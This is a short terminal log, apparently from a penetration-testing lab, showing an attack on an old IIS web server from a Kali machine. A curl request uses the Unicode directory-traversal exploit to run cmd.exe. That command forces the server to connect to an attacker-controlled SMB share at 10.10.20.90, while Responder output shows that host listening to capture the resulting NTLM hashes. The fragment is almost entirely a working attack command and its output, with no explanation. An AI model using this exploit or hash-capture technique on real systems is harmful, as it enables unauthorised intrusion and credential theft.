 ┌──(phil㉿kali)-[~/Documents/Planes]
└─$ curl http://10.10.20.50/scripts/..%c0%af../winnt/system32/cmd.exe?/c+net+use+\\10.10.20.90\HASH
<head><title>Error in CGI Application</title></head>
<body><h1>CGI Error</h1>The specified CGI application misbehaved by not returning a complete set of HTTP headers.  The headers it did return are:<p><p><pre></pre>
┌──(phil㉿kali)-[~/Documents/Planes]
└─$
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [10.10.20.90]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...